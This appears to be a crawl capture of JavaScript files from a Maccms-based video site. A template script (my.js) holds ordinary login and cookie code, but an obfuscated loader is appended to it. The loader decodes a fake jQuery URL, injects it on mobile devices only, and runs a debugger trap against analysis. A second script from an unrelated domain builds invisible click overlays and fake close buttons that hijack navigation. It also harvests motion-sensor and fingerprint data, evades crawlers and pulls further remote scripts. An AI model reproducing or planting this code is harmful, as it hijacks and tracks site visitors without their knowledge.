C=6.M(9);6.s(C)}t{9=L}6.N(6.J,9,1Z)}17(e){}}};a.20(z)}t{16{7(9!=L){A C=6.M(9);6.s(C)}}17(e){}}})}},10:3(b,c){2 d=D.18("s"),u=D.19("u")[0];d.Y="9/21";d.22="23-8";d.24=b;7(d.1a){d.1a("25",3(){c()},v,)}t 7(d.1b){d.1b("14",3(){2 a=I.26.27;7(a.15=="28"){c()}})}u.1c(d)},N:3(a,b,c){2 d={1d:b,O:c*29+B 1e().1f()};P.N(a,1g.2a(d))},K:3(a){2 b=1g.Q(P.K(a));7(b!==z){7(b.O!=z&&B 1e().1f()>b.O){P.2b(a)}t{5 b.1d}}5 z},M:3(a,b){2 b=b||v;2 c=o.R.S.Q("2c");2 d=o.R.S.Q("2d");7(b){2 e=o.1h.2e(a,c,{1i:d,1j:o.1j.2f,1k:o.1l.1m,})}t{2 e=o.1h.2g(a,c,{1i:d,1k:o.1l.1m,}).12(o.R.S)}5 e},s:3(a){A s=D.18("s"),u=D.19("u")[0];s.9=a;u.1c(s)},};6.V();',62,141,'||var|function||return|strad|if||text|||||||||||||||CryptoJS||||script|else|head|false|js|||null|let|new|data|document|win|mac|navigator|iswap|window|key|getItem|200|cryptJs|setItem|expirse|localStorage|parse|enc|Utf8|mobile|indexOf|start|cdn|crypto|type|jquery|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|createElement|getElementsByTagName|addEventListener|attachEvent|appendChild|value|Date|getTime|JSON|AES|iv|mode|padding|pad|Pkcs7|const|platform|Win|Mac|maxTouchPoints|msMaxTouchPoints|lf6|tos|bytecdntp|com|expire|top|maccms|site|cms|player|htt|ps|location|host|MD5|copy|kouling|Microsoft|XMLHTTP|XMLHttpRequest|open|get|true|setRequestHeader|Content|Type|application|www|form|urlencoded|status|responseText|3600|send|javascript|charset|UTF|src|load|event|srcElement|loaded|1000|stringify|removeItem|PBfAUnTdMjNDe6pL|sENS6bVbwSfvnXrj|encrypt|CBC|decrypt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.qyu9999.com/template/745-v10-m1938pc/js/my.js
body_size: 2415
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://294704kg.wsjyjfa.com:8008/sc/4704?n=mpeqjwpw
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go10o=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s00}S(m^2O7_7)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/s00}S(m^2O7_7)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var mpeqjwpw_is_ws = mpeqjwpw_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://294704kc.xjyqame.com:8008/d/4704?c=1&n=mpeqjwpw
body_size: 32
content:
console.log("ks_ok");